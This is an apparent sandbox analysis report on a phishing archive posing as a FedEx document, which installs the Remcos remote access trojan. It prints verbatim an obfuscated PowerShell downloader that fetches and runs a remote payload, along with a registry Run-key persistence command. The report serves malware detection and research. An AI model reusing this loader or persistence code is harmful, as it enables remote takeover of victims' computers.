
| File name: | 15052025_1753_awb_fedex_documents_delivery_15_05_2025_0000000000000_doc.bat.zip |
| Full analysis: | https://app.any.run/tasks/1f7616db-8816-4788-b17f-a71879e5c631 |
| Verdict: | Malicious activity |
| Threats: | Remote access trojans (RATs) are a type of malware that enables attackers to establish complete to partial control over infected computers. Such malicious programs often have a modular design, offering a wide range of functionalities for conducting illicit activities on compromised systems. Some of the most common features of RATs include access to the users’ data, webcam, and keystrokes. This malware is often distributed through phishing emails and links. |
| Analysis date: | May 15, 2025, 18:00:21 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | CCC88DA04E8386B4DE8597DE68F5DF6C |
| SHA1: | 10C424C4F6C60E12062DE0F9287D2041D2237967 |
| SHA256: | F5681E1BC42A306A94ABA63BA09150DDC5E153EF40F0AA53EA1FF0F586D894B2 |
| SSDEEP: | 96:2jjjog7gTrKYgFjApGkUt5tL9UoLEliRkuXhTiiFMldwkU9CCHoTLaYy:2T6ZgFeGkUT7UoYliRlDFKwBHofaYy |
MALICIOUS
Generic archive extractor
- WinRAR.exe (PID: 7516)

Run PowerShell with an invisible window
- powershell.exe (PID: 7672)
Request from PowerShell which ran from CMD.EXE
- powershell.exe (PID: 7672)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 7672)
Executes malicious content triggered by hijacked COM objects (POWERSHELL)
- powershell.exe (PID: 7672)
Changes the autorun value in the registry
- reg.exe (PID: 4988)
REMCOS mutex has been found
- msiexec.exe (PID: 6640)
- msiexec.exe (PID: 3300)
Connects to the CnC server
- msiexec.exe (PID: 6640)
REMCOS has been detected (SURICATA)
- msiexec.exe (PID: 6640)
SUSPICIOUS
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 7608)
- powershell.exe (PID: 4408)
Suspicious use of asymmetric encryption in PowerShell
- cmd.exe (PID: 7608)
- powershell.exe (PID: 4408)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 7672)
- powershell.exe (PID: 7920)
- powershell.exe (PID: 5668)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 7672)
- powershell.exe (PID: 7920)
- powershell.exe (PID: 5668)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 7672)
- powershell.exe (PID: 7920)
- powershell.exe (PID: 5668)
Creates an instance of the specified .NET type (POWERSHELL)
- powershell.exe (PID: 7672)
Retrieves command line args for running process (POWERSHELL)
- powershell.exe (PID: 7672)
- powershell.exe (PID: 7920)
- powershell.exe (PID: 5668)
Converts a specified value to a byte (POWERSHELL)
- powershell.exe (PID: 7920)
- powershell.exe (PID: 5668)
Starts CMD.EXE for commands execution
- msiexec.exe (PID: 6640)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 1072)
Application launched itself
- powershell.exe (PID: 4408)
Contacting a server suspected of hosting an CnC
- msiexec.exe (PID: 6640)
Connects to unusual port
- msiexec.exe (PID: 6640)
INFO
Manual execution by a user
- cmd.exe (PID: 7608)
- powershell.exe (PID: 7920)
- powershell.exe (PID: 4408)
Creates or changes the value of an item property via Powershell
- cmd.exe (PID: 7608)
- powershell.exe (PID: 4408)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 7672)
- powershell.exe (PID: 7920)
- powershell.exe (PID: 5668)
Disables trace logs
- powershell.exe (PID: 7672)
Checks proxy server information
- powershell.exe (PID: 7672)
- msiexec.exe (PID: 6640)
- msiexec.exe (PID: 3300)
- slui.exe (PID: 7396)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 7672)
- powershell.exe (PID: 7920)
- powershell.exe (PID: 5668)
Gets data length (POWERSHELL)
- powershell.exe (PID: 7920)
- powershell.exe (PID: 5668)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 7920)
- powershell.exe (PID: 5668)
Auto-launch of the file from Registry key
- reg.exe (PID: 4988)
Reads security settings of Internet Explorer
- msiexec.exe (PID: 6640)
- msiexec.exe (PID: 3300)
Reads the software policy settings
- slui.exe (PID: 7396)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2025:05:14 19:12:34 |
| ZipCRC: | 0x061af2d6 |
| ZipCompressedSize: | 3362 |
| ZipUncompressedSize: | 5468 |
| ZipFileName: | awb_fedex_documents_delivery_15_05_2025_0000000000000_doc.bat |
Total processes
138
Monitored processes
16
Malicious processes
7
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1072 | "C:\Windows\System32\cmd.exe" /c REG ADD "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /f /v "Apprisers" /t REG_EXPAND_SZ /d "%Tusindfryden% -windowstyle 2 $Zeppelin=(g`p 'HKCU:\Software\Undertrykkerens\').'Veteranize';%Tusindfryden% ($Zeppelin)" | C:\Windows\SysWOW64\cmd.exe | — | msiexec.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3300 | "C:\WINDOWS\SysWOW64\msiexec.exe" | C:\Windows\SysWOW64\msiexec.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows® installer Exit code: 2 Version: 5.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4408 | c:\windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -windowstyle 2 $Zeppelin=(g`p 'HKCU:\Software\Undertrykkerens\').'Veteranize';c:\windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe ($Zeppelin) | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4980 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4988 | REG ADD "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /f /v "Apprisers" /t REG_EXPAND_SZ /d "%Tusindfryden% -windowstyle 2 $Zeppelin=(g`p 'HKCU:\Software\Undertrykkerens\').'Veteranize';%Tusindfryden% ($Zeppelin)" | C:\Windows\SysWOW64\reg.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Registry Console Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5668 | "C:\windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" "Get-Service;Get-History;$Oplagsmssigt=[String](Get-Command A:).CommandType;$Aerobacteriology='Unescapable157';$Oplagsmssigt+=':';(n`i -p $Oplagsmssigt -n Unglossaried -value { param ($Kontordatamaterne);$Cirkusforestillingens=3;do {$Keglespillenes+=$Kontordatamaterne[$Cirkusforestillingens];$Cirkusforestillingens+=4} until(!$Kontordatamaterne[$Cirkusforestillingens])$Keglespillenes});(n`i -p $Oplagsmssigt -n Mnemoteknisk -value {param ($Kirsteins);.($Neurilema) ($Kirsteins)});ConvertTo-Html;$hkassens=Unglossaried 'BooNWele FeTBro.Genw';$hkassens+=Unglossaried 'S aeLanB PlcLnnlbveiBevE VeN ,at';$Atmosfaeren=Unglossaried 'BoxM SaoSkrz sci AnlP.alafva j/';$Partoutkortene=Unglossaried 'BomTP,elSocs .h1Sta2';$Gibeonite='vis[E,sn TieRe tvrt.Pe.SGteE UnrHydvPeri,nacZebE Bep,onoS viUdaNDepTStam esA a N aaShagAlsE InRSti]Tat:Gen:OpeSGruEG lcVelU O,rStri mtDanyU cpTe rSteoAllTTrvOClicgruofrol.li=F.r$EksP iA B,rBloTDasoLibUA ntMe.KCouo,mpRS rT.ndeAnan Fae';$Atmosfaeren+=Unglossaried 'sch5 et.Nin0Sku Sa.(OutWSkei tonG od ,eoS,rwSubs ra SceNLecThav Im1Hyl0Byr.G n0 Uv;B,l isWc niSk n uk6Sem4 Pl; id Si xC e6Te 4Ne ; Da PrarMedvCol:Ste1Sid3Int7Op..sny0Sci)Cha Ch GAnse.rocForkTr oUdl/San2Bov0Fo 1U s0 Re0 he1U f0L,c1Dec SkrF Dai P rLiteManffrio onx Ha/Tro1Act3Fng7 Di.Att0';$Passemented222=Unglossaried '.ucuIsaScalE OprBaj-NinAB sGSarEAnsNAanT';$Comber=Unglossaried 'Balh ontRystPlepS j:T a/Ure/ rasDiseKupr A vCopiretdZ na N,n Ga.,rorFu,oBom/ThewHump Us-SouiF lnDybcFldl TmuArrd JueUmasAbo/NymwNy pFag-DiriM sm ElgPns/IndRC ceForsFejp elRe aProd UmsRooeKryr,odnSipeSys.B tpDepsAppdSch>Pr hBrut TetRe pSvosIod:,iv/Del/KabsOp m KncAnhs S hTr iBr,p IrpDefi hun UdgovedGa lSelhunsl S .Desc coB umApp/ SbRbumega sMarpUlol oaN sdTjes .oeSimrVannRebeBon. StpSigsBa d';$Pjattet=Unglossaried ' o>';$Neurilema=Unglossaried 'B.rISpieSkoX';$Blondiner='Reemersion';$Arbejdsdisketten='\Tomorrow.Fil';Mnemoteknisk (Unglossaried 'A t$Disg UnL B,oNotBSamaOxyL Je:,pnVGi ARegl .di SuDopsIPartTelYcom=K g$ T EChrNScaVArg:Outa,ibP napTesD oda coTBreaUnd+Afh$ vaA hyr Stb ilETutJBayd DesMu DOasiNonS ykkOffE StTEa TPu eHoan');Mnemoteknisk (Unglossaried 'Lem$Ladg RalMaroNonBL vagrolT n:Co B A oDriMKurbHelaUntr oodremEPserDewEPro=Sme$B uCBaroC cmAllBPhresk ROof.TalS ouPFe lDebiDidTCen( nt$ LeP SkjGe alugTUniTe sePettTri)');Mnemoteknisk (Unglossaried $Gibeonite);$Comber=$bombardere[0];$Datasystemet=(Unglossaried 'Emb$Co Ggr,l nO,ebbR wAva.lRog:FouSSkeyCore KoNPekDJerE An= EnnSekEPorW an- SiOGenb NiJ syEVarc IntF e S nsBalY C ScouTGooEudbmS l.Pok$UnaHIn k eAUngSTooS SteIllN los');Mnemoteknisk ($Datasystemet);Mnemoteknisk (Unglossaried ' St$ LaS Liy ekeSamnBrndViteTyp.CalHFoseIntaPe d .aeRubrHals ec[ S $KaaPComaE.hs Gis QueinfmGode R.n Net Are BidPlu2Non2P n2 Ma]D s=Sam$ EmABa,t UnmSeioUncsPsof AnaUbee D r atechan');$opbyggende=Unglossaried 'dirDHumoAbnwmalnUtilPa oE eaFi,dSa F G i S lTeie';$Sensationalised=Unglossaried 'Und$ B SColyMaaeNonnAcedmalePy .Unm$ Anohemp Spb loydisgUbegt neThin,vedFirev l.BesI trn Gyv .poSphkAe.e ce(Si $B eCS lo,tomRydb A e SnrGab,,it$Pa.L ntuUnqnDgnaCo cAnoyMe,)';$Lunacy=$Validity;Mnemoteknisk (Unglossaried ' F $ veg rklK lOGrabCovAHazLIdi:BraUDe,dVrascanTCteRNedKBunnTafitj,NDe.g psECanRAhrnKomeBed=Tyr(Armt TeE FosForTRea-KreP AnABriTHyphGan Mis$ oblDeauP eNScuAPumc OpyUdb)');while (!$udstrkningerne) {Mnemoteknisk (Unglossaried 'Fev$ ,tgMopl EpoVikbS.iamerl,oc: m UAe f epoObrrAndkSesludsaOp rdislVakiSkrgOdoh,nfemetdK.ie TerHovnFd,eStrsA,e=Evo$GelCHouoFetg P,nBv,aHe.c,nia FagOvetRewiB rg.aes ejt') ;Mnemoteknisk $Sensationalised;Mnemoteknisk (Unglossaried 'Raa[ pltR,tHHysrSkveThiaRo,DA,li Penbi gWar.DisTUgeh BerSeteSjuaV rD.nc]Op :haa:.yrsI,sLFagETece Scpcru(Amp4Cri0 Ly0 E 0Zi )');Mnemoteknisk (Unglossaried 'Bek$AbaGW,mlVigoma,bplaA Myl E :CadU ngDGdnsSovtDyrR eKFornstoimenNAb.g F,eHa,RJenNEthE ge= Ti(,leT ne UnsCacTUnd- NuPSpyaFl tE.rh In The$Be,L ,dUChln laASalc unY re)') ;Mnemoteknisk (Unglossaried 'Tyr$MarG p.L oo Eub yaH lLSyn:ThuF StLK.vukunf C.FRosESpiR bu=U g$F,lgF,lLUnmoTypBVggApedLIro:SinKDevRArboSmrPAviSReaLsumi,prg.as+St.+Sad%Gal$DroBFldOY tmReaBDi.aT,aR Phd SgE UnR V ENon. ,ecGenOHaluGe.NPl.T') ;$Comber=$bombardere[$Fluffer]}$Delian=402041;$Jordben224=30680;Mnemoteknisk (Unglossaried 'Val$BergIncLconOGigbWiraKa l Br:FlsGEneu nfm nb ReO CiTMeaiS nlRep Fri=Tyr .uGTanE AttImd- .hc b.o Gon iT FlEUnsNafgt fl T s$aduLhovuOm.NDe a PacTheY');Mnemoteknisk (Unglossaried ',ss$megg bl EtodesbAfsaReblSui: MeBWhieShem acoAppa P,nDadeFl dFre1Bri4 a1Pe no=Kat Ple[Wa,S AmySkos Tat,moe F.mWhi.V jCTomoSkinFunvPineMe rAnttUne]Dem: Ge:r.iFCerr BroS emS lB Hua BrsS aeWor6Mis4ProS CutI.irFeliEmanT mg i(,el$BerG uru iemBetbKa oTottMegi SelSat)');Mnemoteknisk (Unglossaried 'Sub$,ulg ftLForo HeBvanASusl Af:Ou iPernFibVBloaHa.lLu iLirDDisiB sTExaeH tTP.nsSezPArwRBraOskrCMooEAutNNeoTAcc Ass=Apa F,[SubsRumYLoksRoutUncea.bm Pe. veT u.eBesXMa TBro.Re,e BoNRe cA.doDisD aiGlan H G Da]Be,:,ha:MenAPosSUntCK.lipetiCan. Qug.huEB kT BoS rotc lR TiI geNCoeGS o( is$g aB.boeDecMBawOAllAKonnSkrE RedPra1 Re4Sam1 nt)');Mnemoteknisk (Unglossaried 'Ma $ tgMedlprjoo,ebCara velSkr:C.niCh.dAnlEIntOBr,L.raoB uGS xIBibso.iePourSmaeBovrSei=Tak$.raiIntn T v,veAulll W i T DTinI S TDeneC,lTDr,S cep or OlONetCCtrE,einTrit Bl.Oves TaU.itBAflSgl.TRi.RNoni R.n pigFin(I t$U pD aleN,dl inI vaaInvNMyn,A p$PhyjLigoMorr EndSprBR uEHavnUn.2Sal2A k4Rec)');Mnemoteknisk $Ideologiserer;" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6388 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6640 | "C:\WINDOWS\SysWOW64\msiexec.exe" | C:\Windows\SysWOW64\msiexec.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows® installer Version: 5.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7396 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
24 512
Read events
24 497
Write events
15
Delete events
0
Modification events
| (PID) Process: | (7516) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (7516) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (7516) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (7516) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\15052025_1753_awb_fedex_documents_delivery_15_05_2025_0000000000000_doc.bat.zip | |||
| (PID) Process: | (7516) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (7516) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (7516) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (7516) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (6640) msiexec.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Undertrykkerens |
| Operation: | write | Name: | Veteranize |
Value: Get-Service;Get-History;$Oplagsmssigt=[String](Get-Command A:).CommandType;$Aerobacteriology='Unescapable157';$Oplagsmssigt+=':';(n`i -p $Oplagsmssigt -n Unglossaried -value { param ($Kontordatamaterne);$Cirkusforestillingens=3;do {$Keglespillenes+=$Kontordatamaterne[$Cirkusforestillingens];$Cirkusforestillingens+=4} until(!$Kontordatamaterne[$Cirkusforestillingens])$Keglespillenes});(n`i -p $Oplagsmssigt -n Mnemoteknisk -value {param ($Kirsteins);.($Neurilema) ($Kirsteins)});ConvertTo-Html;$hkassens=Unglossaried 'BooNWele FeTBro.Genw';$hkassens+=Unglossaried 'S aeLanB PlcLnnlbveiBevE VeN ,at';$Atmosfaeren=Unglossaried 'BoxM SaoSkrz sci AnlP.alafva j/';$Partoutkortene=Unglossaried 'BomTP,elSocs .h1Sta2';$Gibeonite='vis[E,sn TieRe tvrt.Pe.SGteE UnrHydvPeri,nacZebE Bep,onoS viUdaNDepTStam esA a N aaShagAlsE InRSti]Tat:Gen:OpeSGruEG lcVelU O,rStri mtDanyU cpTe rSteoAllTTrvOClicgruofrol.li=F.r$EksP iA B,rBloTDasoLibUA ntMe.KCouo,mpRS rT.ndeAnan Fae';$Atmosfaeren+=Unglossaried 'sch5 et.Nin0Sku Sa.(OutWSkei tonG od ,eoS,rwSubs ra SceNLecThav Im1Hyl0Byr.G n0 Uv;B,l isWc niSk n uk6Sem4 Pl; id Si xC e6Te 4Ne ; Da PrarMedvCol:Ste1Sid3Int7Op..sny0Sci)Cha Ch GAnse.rocForkTr oUdl/San2Bov0Fo 1U s0 Re0 he1U f0L,c1Dec SkrF Dai P rLiteManffrio onx Ha/Tro1Act3Fng7 Di.Att0';$Passemented222=Unglossaried '.ucuIsaScalE OprBaj-NinAB sGSarEAnsNAanT';$Comber=Unglossaried 'Balh ontRystPlepS j:T a/Ure/ rasDiseKupr A vCopiretdZ na N,n Ga.,rorFu,oBom/ThewHump Us-SouiF lnDybcFldl TmuArrd JueUmasAbo/NymwNy pFag-DiriM sm ElgPns/IndRC ceForsFejp elRe aProd UmsRooeKryr,odnSipeSys.B tpDepsAppdSch>Pr hBrut TetRe pSvosIod:,iv/Del/KabsOp m KncAnhs S hTr iBr,p IrpDefi hun UdgovedGa lSelhunsl S .Desc coB umApp/ SbRbumega sMarpUlol oaN sdTjes .oeSimrVannRebeBon. StpSigsBa d';$Pjattet=Unglossaried ' o>';$Neurilema=Unglossaried 'B.rISpieSkoX';$Blondiner='Reemersion';$Arbejdsdisketten='\Tomorrow.Fil';Mnemoteknisk (Unglossaried 'A t$Disg UnL B,oNotBSamaOxyL Je:,pnVGi ARegl .di SuDopsIPartTelYcom=K g$ T EChrNScaVArg:Outa,ibP napTesD oda coTBreaUnd+Afh$ vaA hyr Stb ilETutJBayd DesMu DOasiNonS ykkOffE StTEa TPu eHoan');Mnemoteknisk (Unglossaried 'Lem$Ladg RalMaroNonBL vagrolT n:Co B A oDriMKurbHelaUntr oodremEPserDewEPro=Sme$B uCBaroC cmAllBPhresk ROof.TalS ouPFe lDebiDidTCen( nt$ LeP SkjGe alugTUniTe sePettTri)');Mnemoteknisk (Unglossaried $Gibeonite);$Comber=$bombardere[0];$Datasystemet=(Unglossaried 'Emb$Co Ggr,l nO,ebbR wAva.lRog:FouSSkeyCore KoNPekDJerE An= EnnSekEPorW an- SiOGenb NiJ syEVarc IntF e S nsBalY C ScouTGooEudbmS l.Pok$UnaHIn k eAUngSTooS SteIllN los');Mnemoteknisk ($Datasystemet);Mnemoteknisk (Unglossaried ' St$ LaS Liy ekeSamnBrndViteTyp.CalHFoseIntaPe d .aeRubrHals ec[ S $KaaPComaE.hs Gis QueinfmGode R.n Net Are BidPlu2Non2P n2 Ma]D s=Sam$ EmABa,t UnmSeioUncsPsof AnaUbee D r atechan');$opbyggende=Unglossaried 'dirDHumoAbnwmalnUtilPa oE eaFi,dSa F G i S lTeie';$Sensationalised=Unglossaried 'Und$ B SColyMaaeNonnAcedmalePy .Unm$ Anohemp Spb loydisgUbegt neThin,vedFirev l.BesI trn Gyv .poSphkAe.e ce(Si $B eCS lo,tomRydb A e SnrGab,,it$Pa.L ntuUnqnDgnaCo cAnoyMe,)';$Lunacy=$Validity;Mnemoteknisk (Unglossaried ' F $ veg rklK lOGrabCovAHazLIdi:BraUDe,dVrascanTCteRNedKBunnTafitj,NDe.g psECanRAhrnKomeBed=Tyr(Armt TeE FosForTRea-KreP AnABriTHyphGan Mis$ oblDeauP eNScuAPumc OpyUdb)');while (!$udstrkningerne) {Mnemoteknisk (Unglossaried 'Fev$ ,tgMopl EpoVikbS.iamerl,oc: m UAe f epoObrrAndkSesludsaOp rdislVakiSkrgOdoh,nfemetdK.ie TerHovnFd,eStrsA,e=Evo$GelCHouoFetg P,nBv,aHe.c,nia FagOvetRewiB rg.aes ejt') ;Mnemoteknisk $Sensationalised;Mnemoteknisk (Unglossaried 'Raa[ pltR,tHHysrSkveThiaRo,DA,li Penbi gWar.DisTUgeh BerSeteSjuaV rD.nc]Op :haa:.yrsI,sLFagETece Scpcru(Amp4Cri0 Ly0 E 0Zi )');Mnemoteknisk (Unglossaried 'Bek$AbaGW,mlVigoma,bplaA Myl E :CadU ngDGdnsSovtDyrR eKFornstoimenNAb.g F,eHa,RJenNEthE ge= Ti(,leT ne UnsCacTUnd- NuPSpyaFl tE.rh In The$Be,L ,dUChln laASalc unY re)') ;Mnemoteknisk (Unglossaried 'Tyr$MarG p.L oo Eub yaH lLSyn:ThuF StLK.vukunf C.FRosESpiR bu=U g$F,lgF,lLUnmoTypBVggApedLIro:SinKDevRArboSmrPAviSReaLsumi,prg.as+St.+Sad%Gal$DroBFldOY tmReaBDi.aT,aR Phd SgE UnR V ENon. ,ecGenOHaluGe.NPl.T') ;$Comber=$bombardere[$Fluffer]}$Delian=402041;$Jordben224=30680;Mnemoteknisk (Unglossaried 'Val$BergIncLconOGigbWiraKa l Br:FlsGEneu nfm nb ReO CiTMeaiS nlRep Fri=Tyr .uGTanE AttImd- .hc b.o Gon iT FlEUnsNafgt fl T s$aduLhovuOm.NDe a PacTheY');Mnemoteknisk (Unglossaried ',ss$megg bl EtodesbAfsaReblSui: MeBWhieShem acoAppa P,nDadeFl dFre1Bri4 a1Pe no=Kat Ple[Wa,S AmySkos Tat,moe F.mWhi.V jCTomoSkinFunvPineMe rAnttUne]Dem: Ge:r.iFCerr BroS emS lB Hua BrsS aeWor6Mis4ProS CutI.irFeliEmanT mg i(,el$BerG uru iemBetbKa oTottMegi SelSat)');Mnemoteknisk (Unglossaried 'Sub$,ulg ftLForo HeBvanASusl Af:Ou iPernFibVBloaHa.lLu iLirDDisiB sTExaeH 